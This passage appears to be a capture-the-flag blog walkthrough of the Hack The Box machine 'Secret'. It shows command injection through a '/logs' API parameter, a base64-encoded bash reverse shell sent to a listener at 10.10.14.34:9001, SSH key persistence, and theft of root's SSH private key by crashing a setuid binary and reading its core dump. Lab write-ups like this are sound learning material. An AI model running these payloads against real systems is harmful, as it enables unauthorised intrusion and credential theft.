
Digging deeper into the private.js file I noticed that there was a ‘/logs’ route. In short, if our JWT token identifies us as ‘theadmin’ then we can access ‘/logs’. Furthermore, the ‘logs’ route accepts parameters and passes them to ‘git log –oneline’. This should allow me to command execution.

Below, you can see a GET request to the ‘logs’ endpoint with the file parameter appended. Furthermore, the value of the file parameter is ‘test;whoami’ where the test is the search string, and the semicolon escapes the search and runs the ‘whoami’ command. This proof of concept was successful and I was able to enumerate the webserver user.
I created a reverse shell and base64 encoded it ensuring to do so in a way that removed plus and equals sign symbols. Next, I set up my netcat listener on port 9001.
┌──(kali㉿kali)-[~]
└─$ echo -n 'bash -i  >& /dev/tcp/10.10.14.34/9001 0>&1' | base64 -w 0
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzQvOTAwMSAwPiYx
I then appended the base64 encoded payload to the file parameter and commanded the server to echo the base64 encoded string, decode it and execute it with bash.
GET http://localhost:3000/api/logs?file=test;echo+-n+YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzQvOTAwMSAwPiYx+|+base64+-d+|+bashThis sent a reverse shell back to my machine and I was able to capture the user flag.
┌──(kali㉿kali)-[~/HTB/Secret/local-web]
└─$ sudo nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.236.242] 39934
dasith@secret:~/local-web$ cat /home/dasith/user.txt
cat /home/dasith/user.txt
449▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓058
dasith@secret:~/local-web$
Secret Persistence

To ensure I could quickly access the box again if I were to lose my reverse shell, I created the .ssh directory. Next, I created a public/private key pair using ‘ssh-keygen’ and used ‘echo’ to add the public key to the ‘authorized_keys’ file. I could then SSH to the box as the ‘dasith’ user with the private key. Once I was back on the box it was time to perform some more enumeration. Therefore, I used the find tool to identify all ‘setuid’ files on the system. Below, you can see a screenshot showing the results of the command.
dasith@secret:~$ find / -perm -u=s -type f 2>/dev/null

The ‘/opt/count’ file sticks out mainly because it is ‘/opt’ directory used for optional binaries. Checking the permissions on the file, I confirmed that it was owned by root, had ‘setuid’ and was executable by anyone. If I was to run this binary as the dasith user, it would retain the privileges of the root user. Therefore, it would be able to access areas of the system that the dasith user couldn’t
Secret Privilege Escalation

The developer of the count binary was kind enough to leave behind the source code for us to look at. Unfortunately, my lack of coding ability and knowledge of functions is going to restrict me in understand why this is vulnerable. According to the official walkthrough, the presence of ‘prctl(PR_SET_DUMPABLE, 1)’ combined with the ‘vargrind.log’ creates a vulnerable condition. Since the count binary is executing with the privileges of the root user, we can use it to open a file and then force it to crash. Upon crashing, it will write the contents of whatever was opened to the core dump log file.
Let’s do it. First, I ran the count binary and told l it to open the root user’s SSH private key.
dasith@secret:/opt$ /opt/count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words      = 45
Total lines      = 39
Save results a file? [y/N]:
Next, I used ‘CTRL Z’ to background the process and then used kill to crash the count binary. I then used ‘fg’ to foreground the binary.
dasith@secret:/opt$ kill -SIGSEGV `ps -e | grep -w "count" |awk -F ' ' '{print$1}'`
dasith@secret:/opt$ fg
/opt/count
Segmentation fault (core dumped)
That was completed successfully as you can see it caused a segmentation fault. I recognise that error from the very few buffer overflow challenges I’ve done. I then used ‘apport-unpack’ to unpack the crash dump to ‘/tmp’ and then used strings on the core dump file to retrieve the root user’s SSH key.
dasith@secret:/var/crash$ apport-unpack _opt_count.1000.crash /tmp/crash_unpackeddasith@secret:/tmp/crash_unpacked$ strings CoreDump
Finally, I echoed the private key in a file and gave it 600 permissions. I then used SSH to connect to localhost as the root user using the key and grabbed the root.txt flag.
dasith@secret:~$ ssh -i key root@localhost
Last login: Tue Oct 26 16:35:01 2021 from 10.10.14.6
root@secret:~# cat /root/root.txt
b00▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓a1c
Secret Learnings
I enjoyed completing this box, it had a fun foothold and an interesting privilege escalation. I’ve been doing a bit with JWT tokens recently so the foothold complimented it nicely. 6 months ago I wouldn’t have had a clue how to attack JWT tokens but now I believe I could have worked that part out. However, I’m not sure I would have seen the git file and thought to enumerate the repository. This is something that I will remember if it comes up again. My reverse shell through Burp worked the first time which was nice.
The privilege escalation was fascinating. I understand the logic behind it but I don’t believe I would have worked it out from the code. It’s difficult to say because in hindsight everything seems easier than when you first approached it. I like how it was different to more common setuid privilege escalations. It required thinking outside of the constraints of the binary. I probably would have spent hours trying to escape the binary like a typical GTFO bin exploit. I suppose that’s exactly what we did in a way.